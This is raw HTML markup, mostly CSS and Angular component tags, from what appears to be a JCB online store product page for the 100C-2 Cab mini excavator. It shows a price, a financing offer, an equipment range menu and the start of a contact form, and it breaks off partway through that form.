.pill[_ngcontent-ng-cli-universal-c3838470266]{z-index:5;position:absolute;top:0;left:0}</style><style ng-app-id="ng-cli-universal">.image-container[_ngcontent-ng-cli-universal-c3253180982]{position:relative;width:100%;height:189px;margin-bottom:1.5rem}.overlay-image[_ngcontent-ng-cli-universal-c3253180982], .machine-image[_ngcontent-ng-cli-universal-c3253180982]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain;object-position:bottom center;pointer-events:none}.overlay-image-link[_ngcontent-ng-cli-universal-c3253180982], .machine-image-link[_ngcontent-ng-cli-universal-c3253180982]{cursor:pointer}.overlay-image[_ngcontent-ng-cli-universal-c3253180982]{z-index:2}.machine-image[_ngcontent-ng-cli-universal-c3253180982]{z-index:1}</style><style ng-app-id="ng-cli-universal">.offer-pill[_ngcontent-ng-cli-universal-c740095271]{background-color:#c70303;color:#fff;border-radius:16px;align-items:center;margin-bottom:.5rem;padding:.3rem 1rem;font-family:jcbeurocondensed,sans-serif;font-size:.75rem;font-weight:700;display:inline-block;z-index:5}[_nghost-ng-cli-universal-c740095271]     .offer-pill p{margin:0}[_nghost-ng-cli-universal-c740095271]     .offer-pill a{color:#fff;text-decoration:underline}</style><style ng-app-id="ng-cli-universal">.slideshow[_ngcontent-ng-cli-universal-c2923581448]{display:flex;align-items:center;flex-wrap:wrap;row-gap:10px}.slideshow-active[_ngcontent-ng-cli-universal-c2923581448]{justify-content:space-between}.slideshow__image-wrapper[_ngcontent-ng-cli-universal-c2923581448]{width:64px;height:64px;border-radius:3.5px;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;-webkit-user-select:none;user-select:none;background:#f8f9fa no-repeat center center/cover}@media (max-width: 767.98px){.slideshow__image-wrapper[_ngcontent-ng-cli-universal-c2923581448]{width:52px;height:52px}}.slideshow__image-wrapper__video[_ngcontent-ng-cli-universal-c2923581448]:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#0006,#0006);pointer-events:none;z-index:2}.slideshow__image-wrapper--selected[_ngcontent-ng-cli-universal-c2923581448]:after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:2px;border-radius:5px;background:#fcb026}.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]{border:1px solid #EEEEEE;background-color:#fff;width:64px;height:64px}@media (max-width: 767.98px){.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]{width:52px;height:52px}}.slideshow__image-wrapper--arrow-disabled[_ngcontent-ng-cli-universal-c2923581448]{cursor:not-allowed;pointer-events:none;border-color:#f8f9fa}.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]   i[_ngcontent-ng-cli-universal-c2923581448]{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%)}.slideshow__image-wrapper--arrow-icon-active[_ngcontent-ng-cli-universal-c2923581448]{color:#757575}.slideshow__image-wrapper--arrow-icon-disabled[_ngcontent-ng-cli-universal-c2923581448]{color:#ced4da}.slideshow__image[_ngcontent-ng-cli-universal-c2923581448]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;border-radius:3.5px}</style><style ng-app-id="ng-cli-universal">.range-name[_ngcontent-ng-cli-universal-c613683993]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-size:2.5rem}}.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1rem}}.header[_ngcontent-ng-cli-universal-c613683993]{padding:2rem}@media (max-width: 991.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1.5rem}}@media (max-width: 767.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1.25rem}}@media (max-width: 575.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1rem}}.spec__header[_ngcontent-ng-cli-universal-c613683993]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-ng-cli-universal-c613683993]{font-size:.875rem}.spec__header__link[_ngcontent-ng-cli-universal-c613683993]{color:#000;text-decoration:underline}.spec__input[_ngcontent-ng-cli-universal-c613683993]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.price__buy-now__value[_ngcontent-ng-cli-universal-c613683993]{display:inline-block;vertical-align:baseline;font-size:25px;color:#616161}.price__buy-now__info[_ngcontent-ng-cli-universal-c613683993]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}.certified-text__container[_ngcontent-ng-cli-universal-c613683993]{padding-bottom:16px}</style><style ng-app-id="ng-cli-universal">.products-like-these[_ngcontent-ng-cli-universal-c47210214]{color:#000}.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{text-transform:uppercase;margin-bottom:2rem;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:1.875rem}@media (max-width: 991.98px){.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{font-size:1.5rem}}@media (max-width: 767.98px){.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{font-size:1.75rem}}.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{display:block;line-height:normal;font-family:jcbeuro,sans-serif;font-style:normal;font-size:1.5rem}@media (max-width: 991.98px){.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{font-size:1.25rem}}@media (max-width: 767.98px){.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{font-size:1.125rem}}@media (max-width: 767.98px){.products-like-these__list[_ngcontent-ng-cli-universal-c47210214]:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem}}</style><style ng-app-id="ng-cli-universal">[_nghost-ng-cli-universal-c1530372578]{font-family:jcbeurocondensed,sans-serif;font-size:1.75rem;color:#fff;line-height:110%;text-transform:uppercase;display:block}@media (max-width: 991.98px){[_nghost-ng-cli-universal-c1530372578]{font-size:28px}}</style><style ng-app-id="ng-cli-universal">.input-box[_ngcontent-ng-cli-universal-c3457265355]{color:#fff}.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]{padding:.5rem .875rem;align-items:center;cursor:pointer;transition:.2s}.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]:hover{border-radius:.5rem;background-color:#f5f5f5;padding-left:1rem}@media (max-width: 767.98px){.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]{font-size:.875rem}}.marketing-consent[_ngcontent-ng-cli-universal-c3457265355]{display:flex;gap:9px;margin:1rem 0 .5rem}.marketing-consent__second[_ngcontent-ng-cli-universal-c3457265355]{margin:0}.marketing-consent__checkbox[_ngcontent-ng-cli-universal-c3457265355]{border:1px solid #9E9E9E;border-radius:3px;width:16px;height:16px;flex-shrink:0;margin-right:0}.marketing-consent__label[_ngcontent-ng-cli-universal-c3457265355]{flex-grow:1;color:#bdbdbd;font-size:13px;line-height:16px}</style><style ng-app-id="ng-cli-universal">.input-compact[_ngcontent-ng-cli-universal-c1451041165]{flex-grow:1;height:50px}.input-compact--with-icon[_ngcontent-ng-cli-universal-c1451041165]{padding-left:2.2rem}.input-compact--container[_ngcontent-ng-cli-universal-c1451041165]{display:flex;position:relative;align-items:stretch;margin-top:1.5rem}.input-compact--icon[_ngcontent-ng-cli-universal-c1451041165]{display:block;position:absolute;top:.8rem;left:.8rem;color:#fcb026;font-size:1.125rem;line-height:1.5rem}.input-compact--spinner[_ngcontent-ng-cli-universal-c1451041165]{display:block;position:absolute;top:.8rem;right:1.15rem}@media (max-width: 575.98px){.input-compact--spinner[_ngcontent-ng-cli-universal-c1451041165]{display:none}}.input-compact--spinner-with-icon[_ngcontent-ng-cli-universal-c1451041165]{right:.8rem}</style><style ng-app-id="ng-cli-universal">.auto-complete-dropdown[_ngcontent-ng-cli-universal-c1741258959]{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;max-height:192px;overflow-y:auto;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-top:none;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}</style><style ng-app-id="ng-cli-universal">.range-accordion[_ngcontent-ng-cli-universal-c4195621672]{padding:1rem 0;border-bottom:1px solid #E0E0E0;display:flex;gap:.5rem;justify-content:space-between;align-items:center;font-size:1rem;color:#1a1919;font-weight:700;cursor:pointer;transition:all .2s ease}.range-accordion[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]{position:relative;display:inline-block}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026;transform:scaleX(0);transform-origin:left;transition:transform .2s ease}}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]:hover   div[_ngcontent-ng-cli-universal-c4195621672]:after{transform:scaleX(1)}}@media (min-width: 768px){.range-accordion--open[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026}}.range-accordion__icon[_ngcontent-ng-cli-universal-c4195621672]{color:#757575;font-size:.75rem}</style><style ng-app-id="ng-cli-universal">.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]{transition:all .2s;cursor:pointer;padding:1rem 0}.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]:hover{padding-left:.25rem}.menu-machines__footer-button[_ngcontent-ng-cli-universal-c1329475816]{max-width:540px}.btn[_ngcontent-ng-cli-universal-c1329475816]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.btn-container[_ngcontent-ng-cli-universal-c1329475816]{padding-top:2rem;padding-bottom:2rem}@media (max-width: 767.98px){.btn-container[_ngcontent-ng-cli-universal-c1329475816]{background:#eee}}</style></head>
<body><!--nghm--><script type="text/javascript" id="ng-event-dispatch-contract">(()=>{function p(t,n,r,o,e,i,f,m){return{eventType:t,event:n,targetElement:r,eic:o,timeStamp:e,eia:i,eirp:f,eiack:m}}function u(t){let n=[],r=e=>{n.push(e)};return{c:t,q:n,et:[],etc:[],d:r,h:e=>{r(p(e.type,e,e.target,t,Date.now()))}}}function s(t,n,r){for(let o=0;o<n.length;o++){let e=n[o];(r?t.etc:t.et).push(e),t.c.addEventListener(e,t.h,r)}}function c(t,n,r,o,e=window){let i=u(t);e._ejsas||(e._ejsas={}),e._ejsas[n]=i,s(i,r),s(i,o,!0)}window.__jsaction_bootstrap=c;})();
</script><script>window.__jsaction_bootstrap(document.body,"ng-cli-universal",["click","mouseup","mouseout","submit","input","compositionstart","compositionend","change"],["blur"]);</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZP9M8D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<app-root ng-version="19.2.3" ngh="41" ng-server-context="ssr"><app-video-lightbox _nghost-ng-cli-universal-c1305667224 ngh="0"><!----></app-video-lightbox><!----><!----><!----><app-loading-wrapper ngh="40"><!----><router-outlet class="ng-star-inserted"></router-outlet><app-main _nghost-ng-cli-universal-c2749852434 class="ng-star-inserted" ngh="39"><div _ngcontent-ng-cli-universal-c2749852434 class="app"><app-header _ngcontent-ng-cli-universal-c2749852434 class="app__header" _nghost-ng-cli-universal-c178208921 ngh="12"><!----><app-upper-header _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4065218426 ngh="1"><div _ngcontent-ng-cli-universal-c4065218426 class="header"><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item active ng-star-inserted">
          Stock available throughout USA
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item below ng-star-inserted">
          Business users only
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted">
          Fast delivery &amp; specialised support
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted">
          
        </div><!----></div></app-upper-header><div _ngcontent-ng-cli-universal-c178208921 class="header header-search-open"><div _ngcontent-ng-cli-universal-c178208921 class="header__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__icons__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__left-side"><div _ngcontent-ng-cli-universal-c178208921 role="button" aria-label="Toggle menu" tabindex="0" class="header__menu-icon" jsaction="click:;"><hamburger-icon _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c63051040 ngh="2"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><div _ngcontent-ng-cli-universal-c178208921 class="header__menu-icon__text">Menu</div></div><!----></div><a _ngcontent-ng-cli-universal-c178208921 routerlink="/" aria-label="JCB home page" class="header__logo__link" href="/en-US/" jsaction="click:;"><img _ngcontent-ng-cli-universal-c178208921 src="assets/images/JCB-logo.svg" alt="JCB-logo" class="header__logo"></a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items"><a _ngcontent-ng-cli-universal-c178208921 routerlink="/contact" class="header__nav-items__contact" href="/en-US/contact" jsaction="click:;">Contact</a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__icons"><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Search machine and ranges" class="icon-search ng-star-inserted" jsaction="click:;"></i><!----><flag-container _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__flag-container ng-star-inserted" _nghost-ng-cli-universal-c577042182 ngh="2"><div _ngcontent-ng-cli-universal-c577042182 role="button" tabindex="0" class="flag-container" aria-label="Change your country and language" jsaction="click:;"><country-flag _ngcontent-ng-cli-universal-c577042182 _nghost-ng-cli-universal-c2803117156 ngh="2"><img _ngcontent-ng-cli-universal-c2803117156 class="medium" src="assets/images/country-flags/us.svg" alt="Flag of US"></country-flag></div></flag-container><!----><!----><!----><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Chat with us" class="icon-chat" jsaction="click:;"></i></div></div></div></div></div><app-menu _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="8"><!----><!----><sidebar _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1801272907 ngh="5"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><hamburger-icon _ngcontent-ng-cli-universal-c1801272907 _nghost-ng-cli-universal-c63051040 class="ng-star-inserted" ngh="2" jsaction="click:;"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><!----><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="4"><!----><h5 _ngcontent-ng-cli-universal-c4010489474 tabindex="-1" class="menu__products-header ng-star-inserted">Products</h5><menu-range-list _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="3"><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>ACCESS PLATFORMS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>BACKHOE LOADERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>COMPACT TRACK LOADERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>COMPACT WHEEL LOADERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>LIGHT EQUIPMENT</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>MINI EXCAVATORS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>SKID STEER LOADERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELEHANDLERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELESKID</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><!----></menu-range-list><!----><!----><!----><!----><!----><!----></app-loading-wrapper><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><div _ngcontent-ng-cli-universal-c4010489474 class="sidebar__footer menu__navigation-container ng-star-inserted"><!----><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/offers" class="menu__navigation-link" href="/en-US/offers" jsaction="click:;">OFFERS</a><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/faq" class="menu__navigation-link" href="/en-US/faq" jsaction="click:;">FAQs</a></div><!----></div><!----></div></div></div></sidebar><menu-machine-list _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1329475816 class="ng-star-inserted" ngh="7"><!----><!----><!----><sidebar _ngcontent-ng-cli-universal-c1329475816 _nghost-ng-cli-universal-c1801272907 class="ng-star-inserted" ngh="6"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar sidebar--depth-1"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__header ng-star-inserted"><!----><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 aria-hidden="true" class="ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__container"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__content"><div _ngcontent-ng-cli-universal-c1329475816><!----></div></div></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><!----><!----></div><!----></div></div></div></sidebar><!----><!----><!----></menu-machine-list><!----><!----></app-menu><!----><!----><app-search _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c1196423581 class="ng-tns-c1196423581-0 ng-star-inserted" ngh="9"><!----><!----><!----><!----><!----><!----></app-search><!----><!----><locale-selector-modal _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c2955940818 class="ng-star-inserted" ngh="11"><!----><app-modal _ngcontent-ng-cli-universal-c2955940818 closetext="Close" _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></locale-selector-modal><!----><!----><!----></app-header><div _ngcontent-ng-cli-universal-c2749852434 class="app__content"><router-outlet _ngcontent-ng-cli-universal-c2749852434></router-outlet><app-machine-details _nghost-ng-cli-universal-c4134221691 class="ng-star-inserted" ngh="37"><app-breadcrumbs _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c1620568000 ngh="13"><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs py-2 ng-star-inserted"><div _ngcontent-ng-cli-universal-c1620568000 class="container"><a _ngcontent-ng-cli-universal-c1620568000 routerlink="/" class="breadcrumbs__breadcrumb" href="/en-US/" jsaction="click:;">Home</a><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__container ng-star-inserted"><span _ngcontent-ng-cli-universal-c1620568000 aria-hidden="true" class="ng-star-inserted">&gt;</span><!----><a _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__breadcrumb ng-star-inserted" href="/en-US/machines" jsaction="click:;"> MACHINES </a><!----><!----><!----></div><!----></div></div><!----><!----></app-breadcrumbs><!----><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c4134221691 ngh="36"><!----><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details ng-star-inserted"><div _ngcontent-ng-cli-universal-c4134221691 class="container"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__top"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__top__gallery"><app-machine-details-gallery _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c1197901925 ngh="15"><div _ngcontent-ng-cli-universal-c1197901925 class="py-3 py-lg-5 px-1 px-md-3 pl-lg-5"><div _ngcontent-ng-cli-universal-c1197901925 class="gallery"><button _ngcontent-ng-cli-universal-c1197901925 type="button" aria-label="Zoom image" class="gallery__main" jsaction="mouseup:;mouseout:;blur:;"><!----><div _ngcontent-ng-cli-universal-c1197901925 role="img" class="gallery__main__image ng-star-inserted" style="background-image: url(https://machinestore.jcb.com/api/machineImages/445); background-size: contain;" aria-label="100C mini excavator CGI 1"></div><!----></button><offer-pill _ngcontent-ng-cli-universal-c1197901925 class="mt-0 mt-md-3 d-flex justify-content-center cursor-pointer ng-star-inserted" _nghost-ng-cli-universal-c740095271 ngh="2" jsaction="click:;"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>$0 DOWN! 0% INTEREST FOR 48 MONTHS!</p></div></offer-pill><!----><!----><div _ngcontent-ng-cli-universal-c1197901925 class="gallery__carousel ng-star-inserted"><app-carousel _ngcontent-ng-cli-universal-c1197901925 _nghost-ng-cli-universal-c2923581448 ngh="14"><div _ngcontent-ng-cli-universal-c2923581448 class="slideshow" style="margin: 0 -8px -8px  0;"><!----><!----><!----></div></app-carousel></div><!----></div><div _ngcontent-ng-cli-universal-c1197901925 class="d-flex justify-content-between align-items-center flex-wrap"><div _ngcontent-ng-cli-universal-c1197901925 class="my-3 mr-2 small font-size-sm-2 gallery__images-disclaimer">*Images are for illustration purposes only.</div></div></div></app-machine-details-gallery></div><div _ngcontent-ng-cli-universal-c4134221691 id="machine-details-general-information" class="machine-details__top__general-information"><app-general-information _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3765204792 ngh="26"><div _ngcontent-ng-cli-universal-c3765204792 class="pl-lg-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c3765204792 class="d-lg-none"><app-machine-details-gallery _ngcontent-ng-cli-universal-c3765204792 _nghost-ng-cli-universal-c1197901925 ngh="15"><div _ngcontent-ng-cli-universal-c1197901925 class="py-3 py-lg-5 px-1 px-md-3 pl-lg-5"><div _ngcontent-ng-cli-universal-c1197901925 class="gallery"><button _ngcontent-ng-cli-universal-c1197901925 type="button" aria-label="Zoom image" class="gallery__main" jsaction="mouseup:;mouseout:;blur:;"><!----><div _ngcontent-ng-cli-universal-c1197901925 role="img" class="gallery__main__image ng-star-inserted" style="background-image: url(https://machinestore.jcb.com/api/machineImages/445); background-size: contain;" aria-label="100C mini excavator CGI 1"></div><!----></button><offer-pill _ngcontent-ng-cli-universal-c1197901925 class="mt-0 mt-md-3 d-flex justify-content-center cursor-pointer ng-star-inserted" _nghost-ng-cli-universal-c740095271 ngh="2" jsaction="click:;"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>$0 DOWN! 0% INTEREST FOR 48 MONTHS!</p></div></offer-pill><!----><!----><div _ngcontent-ng-cli-universal-c1197901925 class="gallery__carousel ng-star-inserted"><app-carousel _ngcontent-ng-cli-universal-c1197901925 _nghost-ng-cli-universal-c2923581448 ngh="14"><div _ngcontent-ng-cli-universal-c2923581448 class="slideshow" style="margin: 0 -8px -8px  0;"><!----><!----><!----></div></app-carousel></div><!----></div><div _ngcontent-ng-cli-universal-c1197901925 class="d-flex justify-content-between align-items-center flex-wrap"><div _ngcontent-ng-cli-universal-c1197901925 class="my-3 mr-2 small font-size-sm-2 gallery__images-disclaimer">*Images are for illustration purposes only.</div></div></div></app-machine-details-gallery></div><div _ngcontent-ng-cli-universal-c3765204792 class="border rounded-lg mt-lg-5 mt-3 mb-4"><machine-general-information-header _ngcontent-ng-cli-universal-c3765204792 _nghost-ng-cli-universal-c613683993 ngh="16"><div _ngcontent-ng-cli-universal-c613683993 class="header"><!----><div _ngcontent-ng-cli-universal-c613683993 class="range-name">Mini Excavators</div><h1 _ngcontent-ng-cli-universal-c613683993 class="machine-name">100C-2 Cab</h1><h2 _ngcontent-ng-cli-universal-c613683993 class="machine-detail">9.8T Mini Excavator</h2><div _ngcontent-ng-cli-universal-c613683993 class="price ng-star-inserted"><div _ngcontent-ng-cli-universal-c613683993 class="price__buy-now__value">$128,346.83</div><div _ngcontent-ng-cli-universal-c613683993 class="price__buy-now__info ng-star-inserted"> +VAT </div><!----></div><!----><!----><!----><!----></div></machine-general-information-header><div _ngcontent-ng-cli-universal-c3765204792 class="price-box ng-star-inserted" id="MACHINE_RESERVE_FORM_TITLE"><page-machine-price-box _ngcontent-ng-cli-universal-c3765204792 class="ng-star-inserted" ngh="25"><price-box-stock-search-form class="ng-tns-c3919069602-1 ng-star-inserted" ngh="23"><!----><price-box-title class="mb-2 mb-md-3 ng-tns-c3919069602-1 ng-star-inserted" _nghost-ng-cli-universal-c1530372578 ngh="17"><!----><div _ngcontent-ng-cli-universal-c1530372578 tabindex="-1" role="heading" aria-level="3">Get a price today</div></price-box-title><div class="overflow-hidden text-grey-300 ng-tns-c3919069602-1 ng-trigger ng-trigger-openClose ng-star-inserted" style="height: 0;"><!----><price-box-contact-form buttontext="CHECK AVAILABILITY" class="ng-tns-c3919069602-1" _nghost-ng-cli-universal-c3457265355 ngh="22" jsaction="submit:;"><!----><!----><div _ngcontent-ng-cli-universal-c3457265355 class="form-row mt-3"><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 col-md-6 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="firstName" label="First Name" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="First Name" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 